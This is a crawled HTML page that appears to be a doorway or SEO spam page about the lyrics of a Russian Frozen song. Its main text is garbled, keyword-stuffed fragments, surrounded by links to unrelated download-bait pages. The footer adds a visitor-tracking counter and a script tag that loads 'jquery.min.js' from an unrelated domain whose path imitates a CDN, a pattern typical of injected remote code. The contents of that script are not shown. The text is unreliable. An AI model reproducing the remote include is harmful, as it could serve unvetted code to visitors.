

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-pesnya-a-za-oknom-uzhe-sugroby-tekst.html
body_size: 2165
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня а за окном уже сугробы текст - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня а за окном уже сугробы текст</h2>
                            </header>
                            <p>За окном уже сугробы (ost Холодное сердце) - текст песни(слова), слушать. Анна - За окном уже сугробы OST Холодное сердце Frozen, аккорды, текст, mp3, видео. Для удобства. 🎸 Как играть Анна - За окном уже сугробы (ost Холодное сердце) , аккорды, бой, текст, видео. Скачать Песня маленькой Анны бесплатно: Песня маленькой Анны текст  За окном уже сугробы. Детская песня «За окном уже сугробы» обязательно понравится не только детям ⇒ Тексты (слова) всех детских песен из мультиков. Текст песни - За окном уже сугробы. 
Текст песни «За окном  За окном уже сугробы, И мы  За окном опять сугробы, А у меня. Анна Бутурлина - За окном уже сугробы. Текст песни. Видео. Клип. Слушать mp3 За окном уже. Минусовка и текст песни За окном уже сугробы (Холодное сердце). Записать исполнение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-perumov-kolco-tmy-fb2-skachat.html">Перумов кольцо тьмы fb2 скачать</a></li>
                                <li><a href="an4qu-airbus-a319-s7-shema-salona.html">Airbus a319 s7 схема салона</a></li>
                                <li><a href="an4qu-moy-papasha-pil-kak-bochka-tekst-pesni.html">Мой папаша пил как бочка текст песни</a></li>
                                <li><a href="an4qu-skachat-igru-inferno.html">Скачать игру инферно</a></li>
                                <li><a href="an4qu-skachat-pdf-programmu-besplatno-russkaya.html">Скачать пдф программу бесплатно русская</a></li>
                                <li><a href="an4qu-yamalo-neneckiy-avtonomnyy-okrug-rukovodstvo.html">Ямало ненецкий автономный округ руководство</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-tekst-i-perevod-pesni-selin-dion.html">Текст и перевод песни селин дион</a></li>
                                            <li><a href="an4qu-tangrammy-obrazcy-figurok.html">Танграммы образцы фигурок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-novye-knigi-i-melnikovoy.html">Новые книги и мельниковой</a></li>
                                            <li><a href="an4qu-skachat-knigu-bolshie-dannye.html">Скачать книгу большие данные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-nwz-e443-servis-manual.html">Nwz e443 сервис мануал</a></li>
                                            <li><a href="an4qu-skachat-knigi-mariya-matios.html">Скачать книги мария матиос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-blanki-dokumentov-bilayn.html">Бланки документов билайн</a></li>
                                            <li><a href="an4qu-noch-teney-skachat-fb2.html">Ночь теней скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
